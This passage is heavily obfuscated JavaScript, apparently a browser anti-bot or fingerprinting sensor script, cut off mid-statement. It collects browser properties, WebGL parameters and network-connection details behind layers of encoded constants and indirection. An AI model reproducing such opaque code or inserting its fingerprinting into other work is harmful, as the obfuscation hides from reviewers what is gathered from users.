V*mV,mx=HI+nN*mV+TJ*mV*mV,rD=Tk+mV+Tk*mV*mV+mV*mV*mV,QL=TJ+sM*mV+hI*mV*mV+mV*mV*mV,ll=hI+HI*mV+HI*mV*mV+mV*mV*mV,px=MV+VV*mV,hN=Ex+hI*mV+mV*mV,wd=TJ+hI*mV+Ex*mV*mV+mV*mV*mV,lQ=VV+mV+MV*mV*mV,TW=TJ+mV+TJ*mV*mV+mV*mV*mV,Ud=Tk+VV*mV+MV*mV*mV+mV*mV*mV,qO=Ex+VV*mV+TJ*mV*mV+mV*mV*mV,Px=Ex+sM*mV+mV*mV,UI=MV+TJ*mV+nN*mV*mV,GW=sM+TJ*mV+VV*mV*mV+mV*mV*mV,pg=Ex+nN*mV+Ex*mV*mV+mV*mV*mV,vD=nN+MV*mV+Ex*mV*mV+mV*mV*mV,TF=hI+Tk*mV+hI*mV*mV+mV*mV*mV,wF=KX+MV*mV+Ex*mV*mV+mV*mV*mV,vc=TJ+TJ*mV+TJ*mV*mV+mV*mV*mV,Q3=hI+Ex*mV+MV*mV*mV+mV*mV*mV,zF=KX+Tk*mV+TJ*mV*mV+mV*mV*mV,GR=Tk+hI*mV+hI*mV*mV+mV*mV*mV,GJ=TJ+Tk*mV+Ex*mV*mV,EK=Tk+HI*mV+Ex*mV*mV+mV*mV*mV,Cj=sM+MV*mV+mV*mV,Wd=TJ+HI*mV+nN*mV*mV+mV*mV*mV,AB=Ex+mV+MV*mV*mV,TO=VV+TJ*mV+nN*mV*mV+mV*mV*mV,WX=Tk+VV*mV+Ex*mV*mV+mV*mV*mV,QO=hI+MV*mV+nN*mV*mV+mV*mV*mV,OJ=Ex+TJ*mV+Ex*mV*mV,xc=VV+Ex*mV+TJ*mV*mV+mV*mV*mV,EO=KX+MV*mV+TJ*mV*mV+mV*mV*mV,KM=Tk+mV+nN*mV*mV,fO=MV+TJ*mV+mV*mV+mV*mV*mV,YX=TJ+mV+MV*mV*mV,qs=KX+TJ*mV+VV*mV*mV,cw=VV+hI*mV+MV*mV*mV,dj=nN+nN*mV+MV*mV*mV,zh=Tk+Ex*mV,D3=MV+Tk*mV+Tk*mV*mV+mV*mV*mV,US=nN+Ex*mV+sM*mV*mV+mV*mV*mV,fd=KX+sM*mV+TJ*mV*mV+mV*mV*mV,Ed=nN+Tk*mV+HI*mV*mV+mV*mV*mV,tR=Ex+MV*mV+mV*mV+mV*mV*mV,O3=nN+VV*mV+Tk*mV*mV+mV*mV*mV,rw=MV+sM*mV+VV*mV*mV,Nx=MV+VV*mV+nN*mV*mV,J0=VV+HI*mV+HI*mV*mV+mV*mV*mV,xW=TJ+mV+Ex*mV*mV+mV*mV*mV,gg=KX+VV*mV+Ex*mV*mV+mV*mV*mV,tk=hI+HI*mV+nN*mV*mV,c5=sM+nN*mV+Ex*mV*mV+mV*mV*mV,V3=hI+TJ*mV+mV*mV+mV*mV*mV,fB=KX+nN*mV+Tk*mV*mV+mV*mV*mV,hL=KX+Tk*mV+mV*mV+mV*mV*mV,qQ=TJ+nN*mV+Ex*mV*mV,bQ=hI+mV+TJ*mV*mV+mV*mV*mV,WK=hI+MV*mV+Tk*mV*mV+mV*mV*mV,TL=sM+HI*mV+Ex*mV*mV+mV*mV*mV,TD=MV+Tk*mV+mV*mV+mV*mV*mV,tD=Ex+VV*mV+Ex*mV*mV+mV*mV*mV,xw=TJ+nN*mV+MV*mV*mV,sI=TJ+VV*mV+Ex*mV*mV,PL=hI+Tk*mV+Tk*mV*mV+mV*mV*mV,KO=VV+MV*mV+VV*mV*mV+mV*mV*mV,UR=hI+VV*mV+TJ*mV*mV+mV*mV*mV,vJ=nN+Tk*mV+MV*mV*mV,xr=sM+TJ*mV+Tk*mV*mV+mV*mV*mV,mr=MV+HI*mV+mV*mV+mV*mV*mV,YQ=Ex+Ex*mV,j3=MV+hI*mV+mV*mV+mV*mV*mV,Ug=TJ+HI*mV+mV*mV+mV*mV*mV,nl=hI+sM*mV+nN*mV*mV+mV*mV*mV,c2=KX+mV+MV*mV*mV+mV*mV*mV,gI=MV+MV*mV,lV=sM+MV*mV+nN*mV*mV,ps=HI+HI*mV,Kr=hI+Ex*mV+Ex*mV*mV+mV*mV*mV,gJ=Ex+sM*mV,O5=KX+mV+Ex*mV*mV+mV*mV*mV,BW=hI+TJ*mV+Tk*mV*mV+mV*mV*mV,vg=HI+TJ*mV+TJ*mV*mV+mV*mV*mV,NM=TJ+hI*mV+mV*mV+mV*mV*mV,Ts=nN+Ex*mV,Kl=HI+HI*mV+MV*mV*mV+mV*mV*mV,Xd=VV+Tk*mV+Tk*mV*mV+mV*mV*mV,C7=KX+mV+nN*mV*mV,Bg=VV+Ex*mV+mV*mV+mV*mV*mV,Pl=Tk+VV*mV+nN*mV*mV+mV*mV*mV,wW=MV+VV*mV+mV*mV+mV*mV*mV,xE=Tk+HI*mV+MV*mV*mV,gk=VV+Ex*mV+MV*mV*mV+mV*mV*mV,G3=Ex+MV*mV+Ex*mV*mV+mV*mV*mV,U4=KX+MV*mV,j5=TJ+Tk*mV+Ex*mV*mV+mV*mV*mV,dK=HI+nN*mV+MV*mV*mV+mV*mV*mV,vd=MV+HI*mV+VV*mV*mV+mV*mV*mV,v3=hI+Ex*mV+hI*mV*mV+mV*mV*mV,rN=VV+HI*mV,Tj=sM+TJ*mV+sM*mV*mV,sW=KX+MV*mV+MV*mV*mV+mV*mV*mV,V7=MV+sM*mV+MV*mV*mV+mV*mV*mV,AR=VV+MV*mV+HI*mV*mV+mV*mV*mV,I4=KX+Tk*mV+nN*mV*mV,Nd=Ex+TJ*mV+VV*mV*mV+mV*mV*mV,VF=MV+nN*mV+Tk*mV*mV+mV*mV*mV,X5=Ex+sM*mV+Ex*mV*mV+mV*mV*mV,F5=hI+sM*mV+MV*mV*mV+mV*mV*mV,qn=KX+HI*mV+Ex*mV*mV+mV*mV*mV,gh=hI+sM*mV+nN*mV*mV,zR=sM+mV+nN*mV*mV+mV*mV*mV,Rw=hI+mV,m2=MV+TJ*mV+nN*mV*mV+mV*mV*mV,Rj=Tk+Tk*mV+mV*mV,Ks=KX+VV*mV,On=MV+sM*mV+mV*mV+mV*mV*mV,I3=Ex+Ex*mV+VV*mV*mV+mV*mV*mV,MX=sM+HI*mV+mV*mV,NV=nN+hI*mV+nN*mV*mV,BF=KX+TJ*mV+Tk*mV*mV+mV*mV*mV,gN=TJ+HI*mV+mV*mV,jS=TJ+mV+MV*mV*mV+mV*mV*mV,OO=Ex+sM*mV+VV*mV*mV+mV*mV*mV,sg=Ex+Tk*mV+VV*mV*mV+mV*mV*mV,nK=HI+sM*mV+MV*mV*mV+mV*mV*mV,VJ=nN+HI*mV,OM=Ex+sM*mV+MV*mV*mV+mV*mV*mV,vw=nN+hI*mV+MV*mV*mV,ER=nN+MV*mV+TJ*mV*mV+mV*mV*mV,lc=KX+VV*mV+Tk*mV*mV+mV*mV*mV,DO=HI+VV*mV+Ex*mV*mV+mV*mV*mV,Yx=hI+MV*mV+mV*mV,O7=nN+Ex*mV+MV*mV*mV,pK=Ex+Ex*mV+HI*mV*mV+mV*mV*mV,hl=KX+Ex*mV+Ex*mV*mV+mV*mV*mV,EM=hI+VV*mV+TJ*mV*mV,Kc=hI+Ex*mV+nN*mV*mV+mV*mV*mV,rO=VV+VV*mV+TJ*mV*mV+mV*mV*mV,vI=MV+hI*mV+Ex*mV*mV,xF=Ex+mV+MV*mV*mV+mV*mV*mV,ND=MV+MV*mV+nN*mV*mV+mV*mV*mV,hj=KX+hI*mV,cj=Tk+VV*mV+mV*mV,ng=TJ+nN*mV+MV*mV*mV+mV*mV*mV,wJ=HI+nN*mV+Ex*mV*mV,ml=TJ+Tk*mV+VV*mV*mV+mV*mV*mV,f3=MV+TJ*mV+Tk*mV*mV+mV*mV*mV,zL=KX+mV+VV*mV*mV+mV*mV*mV,Al=Tk+Tk*mV+TJ*mV*mV+mV*mV*mV,cR=hI+Tk*mV+HI*mV*mV+mV*mV*mV,Wx=sM+sM*mV+hI*mV*mV,M2=nN+TJ*mV+Tk*mV*mV+mV*mV*mV,fw=Ex+TJ*mV+TJ*mV*mV,Lj=VV+mV,Tg=Tk+mV+MV*mV*mV+mV*mV*mV,JS=HI+MV*mV+Tk*mV*mV+mV*mV*mV,GS=KX+TJ*mV+hI*mV*mV+mV*mV*mV,Gh=TJ+sM*mV+sM*mV*mV,kQ=Tk+HI*mV,Vr=sM+mV+Tk*mV*mV+mV*mV*mV,kI=hI+nN*mV+MV*mV*mV,C3=hI+Tk*mV+TJ*mV*mV+mV*mV*mV,Jg=MV+MV*mV+Tk*mV*mV+mV*mV*mV,Hk=VV+MV*mV+mV*mV+mV*mV*mV,qr=nN+hI*mV+TJ*mV*mV+mV*mV*mV,Lx=VV+TJ*mV+VV*mV*mV,Ic=nN+nN*mV+mV*mV+mV*mV*mV,FN=VV+Ex*mV+MV*mV*mV,Fc=KX+TJ*mV+MV*mV*mV+mV*mV*mV,tW=hI+TJ*mV+TJ*mV*mV+mV*mV*mV,BS=MV+hI*mV+nN*mV*mV+mV*mV*mV,BE=TJ+VV*mV+hI*mV*mV,qL=TJ+sM*mV+Tk*mV*mV+mV*mV*mV,Sn=KX+TJ*mV+nN*mV*mV+mV*mV*mV,QQ=Tk+MV*mV+Ex*mV*mV,Iw=TJ+TJ*mV+MV*mV*mV,mn=Tk+Tk*mV+MV*mV*mV+mV*mV*mV,FO=TJ+MV*mV+mV*mV+mV*mV*mV,fS=Tk+Ex*mV+MV*mV*mV+mV*mV*mV,OS=nN+Tk*mV+MV*mV*mV+mV*mV*mV,cl=HI+MV*mV+mV*mV+mV*mV*mV,Tc=HI+sM*mV+TJ*mV*mV+mV*mV*mV,SI=TJ+VV*mV+mV*mV,mQ=Ex+Ex*mV+VV*mV*mV,UJ=MV+Ex*mV+TJ*mV*mV,dM=VV+mV+HI*mV*mV,kB=HI+sM*mV+mV*mV,ED=hI+mV+Ex*mV*mV+mV*mV*mV,Ig=Ex+HI*mV+VV*mV*mV+mV*mV*mV,Fn=hI+Ex*mV+TJ*mV*mV+mV*mV*mV,VQ=TJ+MV*mV+Tk*mV*mV+mV*mV*mV,bB=nN+nN*mV+mV*mV,HX=hI+sM*mV+MV*mV*mV,UD=VV+TJ*mV+VV*mV*mV+mV*mV*mV,xB=hI+MV*mV+Ex*mV*mV,El=VV+sM*mV+Tk*mV*mV+mV*mV*mV,z2=Ex+TJ*mV+mV*mV+mV*mV*mV,Yr=TJ+TJ*mV+Tk*mV*mV+mV*mV*mV,P0=KX+HI*mV+MV*mV*mV+mV*mV*mV,L2=sM+nN*mV+Tk*mV*mV+mV*mV*mV,K4=KX+Ex*mV+VV*mV*mV,C0=VV+Ex*mV+VV*mV*mV+mV*mV*mV,J5=KX+nN*mV+Ex*mV*mV+mV*mV*mV,t3=TJ+sM*mV+MV*mV*mV+mV*mV*mV,tO=Tk+VV*mV+hI*mV*mV+mV*mV*mV,Yn=VV+sM*mV+mV*mV+mV*mV*mV,nD=hI+VV*mV+Ex*mV*mV+mV*mV*mV,Dk=MV+sM*mV+Ex*mV*mV,BM=nN+sM*mV+hI*mV*mV,I2=hI+TJ*mV+nN*mV*mV+mV*mV*mV,RW=Ex+HI*mV+Tk*mV*mV+mV*mV*mV,hX=TJ+HI*mV+Ex*mV*mV,Vh=HI+VV*mV+Ex*mV*mV,Rg=TJ+HI*mV+hI*mV*mV+mV*mV*mV,xl=Tk+hI*mV+Tk*mV*mV+mV*mV*mV,AF=Tk+hI*mV+MV*mV*mV+mV*mV*mV,GF=hI+nN*mV+VV*mV*mV+mV*mV*mV,Ph=hI+nN*mV,lK=MV+Ex*mV+Ex*mV*mV+mV*mV*mV,wl=hI+Ex*mV+Tk*mV*mV+mV*mV*mV,lR=hI+nN*mV+MV*mV*mV+mV*mV*mV,r3=hI+nN*mV+mV*mV+mV*mV*mV,cM=VV+TJ*mV+Ex*mV*mV,ON=TJ+nN*mV+hI*mV*mV,gx=MV+TJ*mV,Vl=hI+hI*mV+nN*mV*mV+mV*mV*mV,ds=MV+nN*mV,NK=HI+HI*mV+Tk*mV*mV+mV*mV*mV,IV=sM+mV+MV*mV*mV,kE=Ex+Tk*mV+mV*mV,NF=HI+HI*mV+nN*mV*mV+mV*mV*mV,vF=Ex+hI*mV+mV*mV+mV*mV*mV,zJ=HI+MV*mV+nN*mV*mV,cs=sM+sM*mV+TJ*mV*mV,w0=MV+mV+nN*mV*mV+mV*mV*mV,lj=MV+hI*mV+nN*mV*mV,nJ=sM+mV,ws=HI+Ex*mV+Ex*mV*mV+Ex*mV*mV*mV,VN=MV+MV*mV+TJ*mV*mV,tJ=MV+sM*mV+MV*mV*mV,B0=VV+sM*mV+VV*mV*mV+mV*mV*mV,nk=Ex+Ex*mV+nN*mV*mV,jh=TJ+MV*mV+mV*mV,Nl=MV+hI*mV+TJ*mV*mV+mV*mV*mV,MS=MV+Ex*mV+mV*mV+mV*mV*mV,k3=nN+MV*mV+hI*mV*mV+mV*mV*mV,Zr=sM+TJ*mV+MV*mV*mV+mV*mV*mV,M0=VV+nN*mV+MV*mV*mV+mV*mV*mV,LD=TJ+mV+nN*mV*mV+mV*mV*mV,U2=nN+hI*mV+Ex*mV*mV+mV*mV*mV,CJ=KX+hI*mV+mV*mV,bJ=HI+nN*mV+nN*mV*mV,Nr=TJ+MV*mV+MV*mV*mV+mV*mV*mV,bh=sM+TJ*mV+hI*mV*mV,Gl=Ex+nN*mV+TJ*mV*mV+mV*mV*mV,Rr=nN+Ex*mV+mV*mV+mV*mV*mV,Pc=MV+sM*mV+Tk*mV*mV+mV*mV*mV,cc=TJ+hI*mV+Tk*mV*mV+mV*mV*mV,N=TJ+mV+Ex*mV*mV,dk=Tk+Tk*mV+HI*mV*mV,Bw=KX+TJ*mV,bV=Ex+MV*mV+VV*mV*mV,CO=hI+nN*mV+Tk*mV*mV+mV*mV*mV,LW=Ex+TJ*mV+MV*mV*mV+mV*mV*mV,wQ=Tk+hI*mV+Ex*mV*mV,XK=nN+Ex*mV+nN*mV*mV+mV*mV*mV,VB=sM+mV+TJ*mV*mV,NJ=sM+Tk*mV+MV*mV*mV,Ng=TJ+mV+Tk*mV*mV+mV*mV*mV,r5=Tk+TJ*mV+MV*mV*mV+mV*mV*mV,zr=hI+HI*mV+Tk*mV*mV+mV*mV*mV,Gn=KX+hI*mV+Tk*mV*mV+mV*mV*mV,Zn=hI+MV*mV+VV*mV*mV+mV*mV*mV,P5=HI+mV+TJ*mV*mV+mV*mV*mV,IK=sM+VV*mV+HI*mV*mV+mV*mV*mV,U=hI+VV*mV,ck=sM+HI*mV+nN*mV*mV,sh=Ex+TJ*mV+HI*mV*mV+mV*mV*mV,Bk=TJ+mV+TJ*mV*mV,HW=Tk+Ex*mV+Ex*mV*mV+mV*mV*mV,fW=sM+hI*mV+Tk*mV*mV+mV*mV*mV,hQ=HI+mV,bM=Tk+Tk*mV+VV*mV*mV,qM=nN+Tk*mV+Ex*mV*mV,x5=Ex+Tk*mV+mV*mV+mV*mV*mV,WI=Tk+hI*mV,dd=hI+HI*mV+TJ*mV*mV+mV*mV*mV,zl=HI+Ex*mV+Tk*mV*mV+mV*mV*mV,xX=sM+Tk*mV+Ex*mV*mV,W3=hI+TJ*mV+MV*mV*mV+mV*mV*mV,Yg=VV+mV+VV*mV*mV+mV*mV*mV,YK=TJ+TJ*mV+VV*mV*mV+mV*mV*mV,EW=Tk+HI*mV+VV*mV*mV+mV*mV*mV,S2=VV+hI*mV+mV*mV+mV*mV*mV,FF=Tk+TJ*mV+Tk*mV*mV+mV*mV*mV,pn=KX+MV*mV+nN*mV*mV+mV*mV*mV,RN=KX+sM*mV+mV*mV,Er=nN+mV+sM*mV*mV+mV*mV*mV,YR=TJ+Ex*mV+nN*mV*mV+mV*mV*mV,qg=HI+TJ*mV+hI*mV*mV+mV*mV*mV,Nc=Tk+TJ*mV+TJ*mV*mV+mV*mV*mV,VX=sM+hI*mV+Ex*mV*mV,cX=HI+hI*mV+VV*mV*mV,kF=hI+sM*mV+Tk*mV*mV+mV*mV*mV,X7=sM+MV*mV+Ex*mV*mV,MB=hI+HI*mV,E=Tk+VV*mV,j4=nN+TJ*mV,Ox=sM+nN*mV+mV*mV,pX=sM+TJ*mV+nN*mV*mV,rd=KX+Ex*mV+VV*mV*mV+mV*mV*mV,x2=KX+Ex*mV+Tk*mV*mV+mV*mV*mV,Hl=Ex+HI*mV+hI*mV*mV+mV*mV*mV,Il=sM+hI*mV+Ex*mV*mV+mV*mV*mV,UO=KX+VV*mV+MV*mV*mV+mV*mV*mV,Yl=HI+mV+Ex*mV*mV+mV*mV*mV,Vk=nN+Ex*mV+Ex*mV*mV,Zk=MV+nN*mV+Ex*mV*mV+mV*mV*mV,YE=Tk+Ex*mV+nN*mV*mV,GE=hI+HI*mV+MV*mV*mV+mV*mV*mV,B5=sM+Tk*mV+Tk*mV*mV+mV*mV*mV,KF=TJ+MV*mV+TJ*mV*mV+mV*mV*mV,QK=Tk+MV*mV+Tk*mV*mV+mV*mV*mV,wI=KX+VV*mV+Ex*mV*mV,V4=KX+mV,ZN=VV+VV*mV+mV*mV+mV*mV*mV,QX=KX+sM*mV+VV*mV*mV,Bc=VV+sM*mV+Ex*mV*mV+mV*mV*mV,O2=KX+VV*mV+hI*mV*mV+mV*mV*mV,qx=TJ+VV*mV+MV*mV*mV,IE=MV+TJ*mV+HI*mV*mV,PR=nN+VV*mV+hI*mV*mV+mV*mV*mV,Dx=sM+Tk*mV+hI*mV*mV,gW=HI+hI*mV+nN*mV*mV+mV*mV*mV,dR=Tk+sM*mV+VV*mV*mV+mV*mV*mV,Tx=nN+HI*mV+MV*mV*mV,H0=Ex+hI*mV+VV*mV*mV+mV*mV*mV,Zd=nN+Tk*mV+TJ*mV*mV+mV*mV*mV,kR=nN+Tk*mV+sM*mV*mV+mV*mV*mV,rW=VV+hI*mV+hI*mV*mV+mV*mV*mV,FV=VV+HI*mV+MV*mV*mV+mV*mV*mV,b0=KX+mV+mV*mV+mV*mV*mV,pW=sM+sM*mV+TJ*mV*mV+mV*mV*mV,Xg=sM+TJ*mV+mV*mV+mV*mV*mV,qI=HI+MV*mV+VV*mV*mV,wK=sM+HI*mV+VV*mV*mV+mV*mV*mV,JK=HI+HI*mV+mV*mV+mV*mV*mV,dL=nN+VV*mV+mV*mV+mV*mV*mV,lg=MV+TJ*mV+TJ*mV*mV+mV*mV*mV,MM=sM+sM*mV,fx=hI+TJ*mV+TJ*mV*mV,cn=HI+mV+mV*mV+mV*mV*mV,DD=sM+TJ*mV+hI*mV*mV+mV*mV*mV,rn=KX+VV*mV+sM*mV*mV+mV*mV*mV,gE=hI+VV*mV+MV*mV*mV,P4=KX+VV*mV+MV*mV*mV,X4=TJ+nN*mV+mV*mV,wr=KX+Ex*mV+TJ*mV*mV+mV*mV*mV,F0=TJ+Ex*mV+Tk*mV*mV+mV*mV*mV,GL=nN+Ex*mV+Tk*mV*mV+mV*mV*mV,U0=HI+TJ*mV+Ex*mV*mV+mV*mV*mV,jQ=sM+HI*mV+Ex*mV*mV,N3=hI+nN*mV+Ex*mV*mV+mV*mV*mV,Dg=Tk+MV*mV+hI*mV*mV+mV*mV*mV,Dc=KX+Tk*mV+HI*mV*mV+mV*mV*mV,z3=sM+VV*mV+mV*mV+mV*mV*mV,J=TJ+mV,LS=TJ+VV*mV+mV*mV+mV*mV*mV,vB=sM+nN*mV+MV*mV*mV,R=MV+HI*mV+mV*mV,gD=Tk+MV*mV+HI*mV*mV+mV*mV*mV,S=Ex+mV+VV*mV*mV+mV*mV*mV,KJ=HI+TJ*mV+nN*mV*mV,DN=KX+TJ*mV+hI*mV*mV,kW=Tk+HI*mV+MV*mV*mV+mV*mV*mV,NB=nN+Ex*mV+VV*mV*mV+VV*mV*mV*mV+nN*mV*mV*mV*mV,bK=Tk+nN*mV+nN*mV*mV+mV*mV*mV,D2=sM+Tk*mV+TJ*mV*mV+mV*mV*mV,xd=VV+VV*mV+MV*mV*mV+mV*mV*mV,A=Tk+MV*mV,VS=KX+TJ*mV+TJ*mV*mV+mV*mV*mV,MF=Tk+mV+mV*mV+mV*mV*mV,E4=KX+Tk*mV+Tk*mV*mV+mV*mV*mV,PJ=hI+TJ*mV+mV*mV,vj=Tk+Tk*mV+TJ*mV*mV,n0=Ex+Ex*mV+MV*mV*mV+mV*mV*mV,cK=VV+nN*mV+VV*mV*mV+mV*mV*mV,R5=Ex+HI*mV+MV*mV*mV+mV*mV*mV,Aw=HI+nN*mV+mV*mV;}var qR=function(Sl,NW){return Sl^NW;};var sr=function(W5){return -W5;};var cS=function(Og){if(Og===undefined||Og==null){return 0;}var rK=Og["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return rK["length"];};var jn=function(En){return dB["Math"]["floor"](dB["Math"]["random"]()*En["length"]);};var jd=function Yc(IR,nS){'use strict';var dW=Yc;switch(IR){case U7:{cW.push(BR);var E2=ZL(qD()[XW(kd)].apply(null,[p2,s2,dS,mW]),dB[VO(typeof Ld()[RF(Z2)],KK('',[][[]]))?Ld()[RF(xK)](MW,Zg,FD({}),sl):Ld()[RF(Td)](nn,DL,x0,Ur)])||Z3(dB[VO(typeof Ld()[RF(pO)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[Gd,VL,rr,z0]):Ld()[RF(kS)](Y0,Hn,FD(jK),nc)][mg()[Vd(fL)](kL,wR,Qg,pS,YO,Pn)],jK)||Z3(dB[VO(typeof Ld()[RF(Ak)],KK('',[][[]]))?Ld()[RF(xK)](ML,Un,Qc,Vn):Ld()[RF(kS)](Y0,Ul,UF,nc)][VO(typeof Ld()[RF(vL)],'undefined')?Ld()[RF(xK)](WO,FD(FD(jK)),bg,jD):Ld()[RF(sL)].apply(null,[Bg,XL,Hn,lF])],jK);var l2=dB[Ld()[RF(Td)](nn,bg,hr,Ur)][Ld()[RF(Hd)].apply(null,[xS,FD(zc),zg,K0])](Ld()[RF(lF)](dn,A3,Pn,Ll))[LL(typeof tn()[f0(dO)],KK('',[][[]]))?tn()[f0(q2)].call(null,FD(FD([])),HR,gr):tn()[f0(gr)](AS,PK,sn)];var JF=dB[Ld()[RF(Td)](nn,UW,HO,Ur)][Ld()[RF(Hd)].apply(null,[xS,XO,Sr,K0])](Ld()[RF(dO)](Rc,FD(FD(jK)),Tr,Sc))[LL(typeof tn()[f0(lL)],KK('',[][[]]))?tn()[f0(q2)].apply(null,[pO,HR,gr]):tn()[f0(gr)](kn,OR,xR)];var xn=dB[Ld()[RF(Td)](nn,EL,wO,Ur)][Ld()[RF(Hd)].apply(null,[xS,hn,lL,K0])](fg()[xL(EL)].call(null,Ql,YD,FD(FD({})),pS,FD(FD(jK)),JD))[LL(typeof tn()[f0(xK)],KK([],[][[]]))?tn()[f0(q2)].call(null,cD,HR,gr):tn()[f0(gr)].apply(null,[FD(FD({})),vK,A3])];var Xn;return Xn=HF()[R0(A3)](L5,Dd,FD(FD(zc)))[mg()[Vd(wR)](sK,Qg,Un,WL,r0,rR)](E2?JO()[bl(Sr)](S0,mR):JO()[bl(GD)].call(null,Qr,bR),JO()[bl(Vg)].call(null,Ad,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,UF,DW,r0,kn])](l2?JO()[bl(Sr)](S0,mR):JO()[bl(GD)](Qr,bR),JO()[bl(Vg)](Ad,vL))[mg()[Vd(wR)](sK,Qg,FD([]),ML,r0,kr)](JF?JO()[bl(Sr)].call(null,S0,mR):JO()[bl(GD)](Qr,bR),LL(typeof JO()[bl(PS)],KK([],[][[]]))?JO()[bl(Vg)].apply(null,[Ad,vL]):JO()[bl(WL)](Br,kg))[mg()[Vd(wR)].apply(null,[sK,Qg,pF,ML,r0,Xl])](xn?JO()[bl(Sr)](S0,mR):JO()[bl(GD)](Qr,bR)),cW.pop(),Xn;}break;case QV:{var Pr=nS[Tk];var KL=nS[KX];cW.push(Ag);if(KW(KL,null)||Z3(KL,Pr[HF()[R0(jK)](ZO,Sr,Pn)]))KL=Pr[HF()[R0(jK)](ZO,Sr,cD)];for(var Kd=jK,OF=new (dB[Ld()[RF(A3)](J0,XO,Td,Mr)])(KL);q0(Kd,KL);Kd++)OF[Kd]=Pr[Kd];var l5;return cW.pop(),l5=OF,l5;}break;case v7:{cW.push(O0);if(FD(ZL(HF()[R0(Rd)](zO,PW,FD([])),dB[Ld()[RF(kS)].apply(null,[VK,gr,Xl,nc])]))){var NL;return cW.pop(),NL=null,NL;}var cO=dB[VO(typeof Ld()[RF(Sr)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[Qd,ML,FD({}),HL]):Ld()[RF(kS)].apply(null,[VK,bF,FD(FD([])),nc])][HF()[R0(Rd)](zO,PW,rr)];var OL=cO[LL(typeof Ld()[RF(gF)],KK([],[][[]]))?Ld()[RF(bc)].call(null,Wr,Td,rR,bc):Ld()[RF(xK)](Pn,FD(FD(zc)),FD(zc),bL)];var OW=cO[VO(typeof HF()[R0(md)],'undefined')?HF()[R0(gF)](rl,xD,P2):HF()[R0(sL)](D0,TS,FD(FD([])))];var lO=cO[HF()[R0(UF)].apply(null,[Bg,HR,FD(FD([]))])];var Lc;return Lc=[OL,VO(OW,jK)?jK:Z3(OW,K5[gr])?sr(K5[Ec]):sr(gF),lO||(LL(typeof HF()[R0(nr)],'undefined')?HF()[R0(FZ)](Wd,cD,pS):HF()[R0(gF)].call(null,Ml,Vg,EL))],cW.pop(),Lc;}break;case Tj:{var U1={};cW.push(jC);var zv={};try{var pU=cW.length;var mp=FD([]);var UT=new (dB[Ld()[RF(KC)](c6,Td,YD,XG)])(jK,K5[gr])[JO()[bl(Jq)](Nv,Z2)](tn()[f0(AS)].apply(null,[zg,BW,rC]));var qp=UT[tn()[f0(Tr)].apply(null,[FD(FD(jK)),N6,FC])](JO()[bl(wP)].apply(null,[jT,Qt]));var Y6=UT[HF()[R0(Jq)](l3,EY,Ak)](qp[LL(typeof tn()[f0(MH)],'undefined')?tn()[f0(ML)].apply(null,[VL,OD,Sc]):tn()[f0(gr)](FD({}),Yv,dC)]);var Kb=UT[HF()[R0(Jq)](l3,EY,sm)](qp[tn()[f0(UP)](A3,zf,bF)]);U1=nA(QV,[JO()[bl(fG)].apply(null,[WO,HO]),Y6,fg()[xL(UF)](wO,Td,FD(FD(zc)),bF,fL,Zt),Kb]);var cq=new (dB[Ld()[RF(KC)](c6,FD(jK),pm,XG)])(jK,jK)[JO()[bl(Jq)](Nv,Z2)](VO(typeof fg()[xL(kr)],'undefined')?fg()[xL(gF)].call(null,SG,Am,FD([]),VT,zg,Gd):fg()[xL(jt)](hC,Qg,FD(FD(jK)),nc,QA,mq));var bq=cq[tn()[f0(Tr)](FD([]),N6,FC)](JO()[bl(wP)](jT,Qt));var Kv=cq[VO(typeof HF()[R0(Hb)],'undefined')?HF()[R0(gF)](x1,np,FD(FD({}))):HF()[R0(Jq)](l3,EY,Ym)](bq[tn()[f0(ML)].apply(null,[FD(FD({})),OD,Sc])]);var pC=cq[HF()[R0(Jq)](l3,EY,Qc)](bq[tn()[f0(UP)](Sr,zf,bF)]);zv=nA(QV,[Ld()[RF(sU)](I1,Zg,hp,YD),Kv,HF()[R0(fG)](D1,Ll,Df),pC]);}finally{cW.splice(N1(pU,zc),Infinity,jC);var Gq;return Gq=nA(QV,[JO()[bl(x1)](fQ,jK),U1[VO(typeof JO()[bl(lL)],'undefined')?JO()[bl(WL)](Ob,xP):JO()[bl(fG)](WO,HO)]||null,VO(typeof tn()[f0(lF)],KK('',[][[]]))?tn()[f0(gr)].apply(null,[Rm,qH,Qg]):tn()[f0(dG)](Sr,Wc,K0),U1[VO(typeof fg()[xL(hp)],KK([],[][[]]))?fg()[xL(gF)].call(null,kA,DZ,jK,rr,pO,At):fg()[xL(UF)].call(null,wO,Td,QA,UF,DL,Zt)]||null,Ld()[RF(KA)](VS,nb,DW,cD),zv[LL(typeof Ld()[RF(MH)],KK('',[][[]]))?Ld()[RF(sU)].call(null,I1,FD(FD([])),kS,YD):Ld()[RF(xK)](Br,YU,XL,nZ)]||null,JO()[bl(Ht)](ZU,Ht),zv[HF()[R0(fG)](D1,Ll,vL)]||null]),cW.pop(),Gq;}cW.pop();}break;case AM:{var nU=nS[Tk];cW.push(XO);if(dB[Ld()[RF(A3)].call(null,AU,bF,Xl,Mr)][tn()[f0(c1)].apply(null,[p2,Cv,cP])](nU)){var fv;return cW.pop(),fv=nU,fv;}cW.pop();}break;case VB:{var EG=nS[Tk];var LA=nS[KX];cW.push(FT);var mC=KW(null,EG)?null:Tf(mg()[Vd(zc)](jA,A3,UF,Om,VQ,PS),typeof dB[tn()[f0(wR)](Oq,HS,tv)])&&EG[dB[tn()[f0(wR)].apply(null,[Ak,HS,tv])][mg()[Vd(H1)].apply(null,[nT,Td,hp,rR,g2,UW])]]||EG[HF()[R0(Df)](C3,UH,FD({}))];if(Tf(null,mC)){var kf,qU,Z5,zt,KT=[],Hm=FD(jK),k6=FD(zc);try{var PH=cW.length;var sv=FD([]);if(Z5=(mC=mC.call(EG))[tn()[f0(jH)](nr,Cd,zH)],VO(jK,LA)){if(LL(dB[mg()[Vd(jK)](nP,Qg,XO,jH,HU,Oq)](mC),mC)){sv=FD(FD(KX));return;}Hm=FD(zc);}else for(;FD(Hm=(kf=Z5.call(mC))[JO()[bl(fL)](NF,xZ)])&&(KT[HF()[R0(Qg)](Hc,cP,nr)](kf[mg()[Vd(gr)](XG,Sr,FD({}),sm,SR,HO)]),LL(KT[HF()[R0(jK)].apply(null,[SD,Sr,MC])],LA));Hm=FD(jK));}catch(JP){k6=FD(jK),qU=JP;}finally{cW.splice(N1(PH,zc),Infinity,FT);try{var pp=cW.length;var 